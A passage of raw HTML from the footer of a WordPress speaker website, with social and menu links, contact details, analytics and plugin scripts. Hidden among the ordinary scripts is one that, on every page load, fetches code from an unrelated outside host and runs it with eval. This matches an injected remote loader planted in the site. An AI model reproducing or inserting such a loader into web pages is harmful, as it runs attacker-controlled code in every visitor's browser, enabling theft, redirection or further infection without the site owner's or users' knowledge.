						<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-1a0ab44f elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-heading" data-id="1a0ab44f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;rosaleen-fadeinright&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get excited about tomorrow again.</h2>				</div>
				</div>
				<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-ade6327 elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-button" data-id="ade6327" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/resources" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEETING PLANNER RESOURCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a630490 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3a630490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bea1d5e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="bea1d5e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Social</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3371758f sc_fly_static elementor-widget elementor-widget-spacer" data-id="3371758f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-53536d03 elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="53536d03" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_linkedin social_icon_colored" style="background-color:#1e73be;"><span class="icon-linkedin"></span></span><span class="social_name social_linkedin" style="color:#1e73be;">Linkedin</span></a><a target="_blank" rel="nofollow" href="http://www.amazon.com/Igniting-Invisible-Tribe-Designing-Organization/dp/0985832614" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_book social_icon_colored" style="background-color:#f76b00;"><span class="icon-book"></span></span><span class="social_name social_book" style="color:#f76b00;">Book</span></a><a target="_blank" rel="nofollow" href="https://hellotomorrowpodcast.com" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_mic social_icon_colored" style="background-color:#f1625e;"><span class="trx_addons_icon-mic"></span></span><span class="social_name social_mic" style="color:#f1625e;">Podcast</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2 social_icon_colored" style="background-color:#dd3333;"><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2" style="color:#dd3333;">YouTube</span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5740daef sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5740daef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-76d0bf00 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="76d0bf00" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Menu</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7fda2cdf sc_fly_static elementor-widget elementor-widget-spacer" data-id="7fda2cdf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-074c7c3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="074c7c3" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_vertical sc_layouts_submenu_popup menu_hover_roll_down" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_644743853" class="sc_layouts_menu_nav"><li id="menu-item-123213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123213"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120021"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-119357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119357"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li id="menu-item-119355" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119355"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121383"><a target="_blank" href="https://joshallan.com/resources/"><span>FAQ &#038; Downloads</span></a></li><li id="menu-item-119602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119602"><a href="https://joshallan.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45aa6082 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="45aa6082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-233fd546 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="233fd546" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Text JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-44421d3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="44421d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9c6af8e sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9c6af8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Text for fee &amp; availability and we’ll get back to you right away!</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-61fc815b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="61fc815b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="sms:/13235456425 /&amp;body=Hello JAD, I'd love to talk to you about a speaking engagement!">+1-323-545-6425</a>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2b001d sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="c2b001d" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Email JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3d5df0ad sc_fly_static elementor-widget elementor-widget-spacer" data-id="3d5df0ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d66e21b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="d66e21b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:speaking@joshallan.com?subject=Inquiry from joshallan.com!" target="_blank" rel="noopener" data-wplink-edit="true">speaking@joshallan.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-222d98f3 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="222d98f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72374b19 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="72374b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7b61472 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="7b61472" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9d635fa sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="9d635fa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-582e3af elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="582e3af" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1d1b085a sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="1d1b085a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5ec3acae sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5ec3acae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://joshallan.com/" target="_blank" rel="noopener">Josh Allan Dykstra</a> © 2026 | All Rights Reserved</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-413216f5 sc_fly_static elementor-widget elementor-widget-spacer" data-id="413216f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-73dd429e sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="73dd429e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rosaleen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                function sendRequest(url, body) {
                    if(!window.fetch) {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                        return
                    }

                    const request = fetch(url, {
                        method: 'POST',
                        body: JSON.stringify(body),
                        keepalive: true,
                        headers: {
                            'Content-Type': 'application/json;charset=UTF-8'
                        }
                    });
                }

                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://joshallan.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"date_archive","date_archive":"2014-09","page":1},"signature":"f948c43d412b20eb0e21faa858283682"}                    };

                    sendRequest(url, body)
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://joshallan.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"date_archive","date_archive":"2014-09","page":1},"signature":"f948c43d412b20eb0e21faa858283682"}                    };

                    sendRequest(url, body)
                });
            })();
        </script>
        <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_centered"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	














<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.5" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>





<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js?reload=321316427" id="magnific-popup-js"></script>





<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://joshallan.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://joshallan.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>

<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>

<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","debug":"","nonce":"572cf036d0","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.5" id="convertkit-js-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>

<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js?reload=1074407455" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"d008785a91","rest_url":"https://joshallan.com/wp-json/","site_url":"https://joshallan.com","plugin_url":"https://joshallan.com/wp-content/plugins/trx_addons/","post_id":"8839","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https://joshallan.com/wp-content/plugins/trx_addons/css/images/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"0","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"rosaleen","theme_bg_color":"#FFFFFF","theme_accent_color":"#f45376","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"\u003Cdiv